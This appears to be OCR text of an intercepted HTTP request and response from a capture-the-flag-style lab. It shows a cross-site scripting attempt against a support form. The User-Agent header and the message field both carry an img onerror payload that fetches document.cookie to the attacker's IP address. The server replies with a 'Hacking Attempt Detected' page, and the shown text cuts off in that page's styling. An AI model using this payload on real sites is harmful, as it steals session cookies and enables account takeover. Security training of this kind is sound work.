 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.16.33:443/'+document.cookie);>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=max&lname=123&email=1%401.com&phone=13420568677&message=<img src=x
onerror=fetch('http://10.10.16.33:80/'+document.cookie);>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Fri, 05 Jul 2024 10:41:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2297
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }